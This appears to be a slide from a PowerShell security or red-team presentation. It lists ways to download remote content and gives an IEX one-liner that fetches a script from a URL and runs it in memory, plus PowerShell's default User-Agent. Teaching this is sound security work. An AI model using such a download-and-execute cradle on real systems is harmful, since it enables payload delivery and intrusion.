 Additional Methods for Remote
Download
• Options for remote download in PowerShell:
• New-Object Net.WebClient
• PowerShell v3.0+
• Invoke-WebRequest / IWR
• Invoke-RestMethod / IRM
• .Net methods
• [System.Net.WebRequest]
• [System.Net.HttpWebRequest]
• [System.Net.FileWebRequest]
• [System.Net.FtpWebRequest]
IEX (New-Object System.IO.StreamReader
([Net.HttpWebRequest]::Create("$url").GetResponse()
.GetResponseStream())).ReadToEnd();
$readStream.Close(); $response.Close()
Default User-Agent string is:
Mozilla/5.0 (Windows NT; Windows NT 6.1; en-
US) WindowsPowerShell/3.0
 